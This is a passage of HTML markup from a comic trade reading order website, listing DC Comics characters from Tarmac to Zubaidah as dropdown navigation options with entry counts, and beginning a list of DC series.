	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
